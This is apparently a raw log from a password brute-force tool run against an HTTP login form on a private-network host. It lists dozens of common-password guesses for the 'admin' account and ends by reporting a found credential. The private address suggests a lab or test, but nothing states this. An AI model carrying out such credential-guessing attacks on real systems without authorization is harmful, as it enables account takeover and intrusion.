 [ATTEMPT] target 192.168.50.101 - login "admin" - pass "654321" - 26 of 5189454 [child 25] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "pussy" - 27 of 5189454 [child 26] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "superman" - 28 of 5189454 [child 27] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "1qaz2wsx" - 29 of 5189454 [child 28] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "7777777" - 30 of 5189454 [child 29] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "fuckyou" - 31 of 5189454 [child 30] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "121212" - 32 of 5189454 [child 31] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "000000" - 33 of 5189454 [child 32] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "qazwsx" - 34 of 5189454 [child 33] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "123qwe" - 35 of 5189454 [child 34] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "killer" - 36 of 5189454 [child 35] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "trustno1" - 37 of 5189454 [child 36] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "jordan" - 38 of 5189454 [child 37] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "jennifer" - 39 of 5189454 [child 38] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "zxcvbnm" - 40 of 5189454 [child 39] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "asdfgh" - 41 of 5189454 [child 40] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "hunter" - 42 of 5189454 [child 41] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "" - 43 of 5189454 [child 42] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "buster" - 44 of 5189454 [child 43] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "soccer" - 45 of 5189454 [child 44] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "harley" - 46 of 5189454 [child 45] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "batman" - 47 of 5189454 [child 46] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "andrew" - 48 of 5189454 [child 47] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "tigger" - 49 of 5189454 [child 48] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "sunshine" - 50 of 5189454 [child 49] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "iloveyou" - 51 of 5189454 [child 50] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "fuckme" - 52 of 5189454 [child 51] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "2000" - 53 of 5189454 [child 52] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "charlie" - 54 of 5189454 [child 53] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "robert" - 55 of 5189454 [child 54] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "thomas" - 56 of 5189454 [child 55] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "hockey" - 57 of 5189454 [child 56] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "ranger" - 58 of 5189454 [child 57] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "daniel" - 59 of 5189454 [child 58] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "starwars" - 60 of 5189454 [child 59] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "klaster" - 61 of 5189454 [child 60] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "112233" - 62 of 5189454 [child 61] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "george" - 63 of 5189454 [child 62] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "asshole" - 64 of 5189454 [child 63] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "computer" - 65 of 5189454 [child 9] (0/0)
[80][http-post-form] host: 192.168.50.101   login: admin   password: password
1 of 1 target successfully completed, 1 valid password found